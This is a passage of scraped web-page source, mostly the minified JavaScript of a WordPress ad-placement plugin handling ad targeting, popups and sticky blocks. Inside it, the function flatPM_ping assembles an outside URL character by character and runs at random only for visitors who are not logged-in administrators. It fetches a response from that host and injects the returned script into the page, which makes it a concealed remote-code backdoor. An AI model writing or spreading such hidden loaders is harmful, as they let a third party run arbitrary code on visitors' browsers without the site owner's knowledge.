15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async 